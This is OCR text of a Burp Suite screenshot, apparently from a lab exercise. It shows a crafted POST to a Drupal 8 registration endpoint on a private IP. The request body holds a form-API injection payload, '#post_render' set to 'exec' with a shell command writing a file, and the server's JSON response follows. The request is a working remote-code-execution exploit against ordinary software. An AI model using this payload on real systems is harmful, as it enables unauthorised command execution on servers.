 $-
1 2 3 4
9:39
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.56.101:8080 HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=
account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
2 Host:192.168.56.101:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type:application/x-www-form-urlencoded
9 Content-Length:103
10
11 form_id=user_register_form&_drupal_ajax=1&
mail[#post_render][]=exec&mail[#type]=markup&
mail[#markup]':'echo ";-)" | tee hello.txt
Search...
0 highlights
Response
Pretty Raw Hex Render \n
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 Vary:
12 X-Generator: Drupal 8 (https://www.drupal.org)
13 X-Drupal-Ajax-Token: 1
14 Content-Length: 156
15 Connection: close
16 Content-Type: application/json
17
18 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":
"\u003Cspan class=\u0022ajax-new-content\u0022\u003E\
u003C\/span\u003E",
"settings":null
}
]
duxin
0 matches
Done
622 bytes | 86 millis